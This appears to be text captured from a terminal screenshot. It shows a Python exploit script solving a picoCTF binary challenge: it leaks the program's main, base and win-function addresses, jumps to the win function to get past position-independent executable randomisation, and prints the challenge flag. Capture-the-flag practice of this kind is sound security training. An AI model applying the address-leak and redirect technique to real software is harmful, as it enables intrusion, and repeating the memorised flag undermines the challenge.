 Show Only Latest Clear History
python3 mai... Ask Assistant 13s • Just now
[┤] Opening connection to rescued-float.picoctf.net on port 51449: Trying 3.20.7[+] Op
ening connection to rescued-float.picoctf.net on port 51449: Done
[*] Main: 0x5c127d72633d
[*] Base: 0x5c127d725000
[*] Win: 0x5c127d7262a7
[*] Switching to interactive mode
Enter the address to jump to, ex => 0x12345: Your input: 5c127d7262a7
You won!
picoCTF{b4s1c_p051t10n_1nd3p3nd3nc3_378c1259}
[*] Got EOF while reading in interactive
$